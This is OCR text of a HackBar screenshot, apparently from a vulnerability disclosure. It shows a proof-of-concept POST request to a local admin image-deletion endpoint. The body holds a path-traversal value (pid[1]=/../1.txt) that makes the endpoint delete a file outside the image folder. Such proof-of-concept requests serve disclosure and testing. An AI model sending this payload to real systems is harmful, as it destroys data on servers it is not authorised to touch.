 HackBar
2
22
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
http://localhost:8082/admin/?
a=pic&m=delall
Use POST method
enctype
application/x-www-form-urlencoded
Body
pid%5B1%5D=/../1.txt&send=%E5%88%A0%E9%99%
A4%E9%80%89%E4%B8%AD%E5%9B%BE%E7%89%87
MODIFY HEADER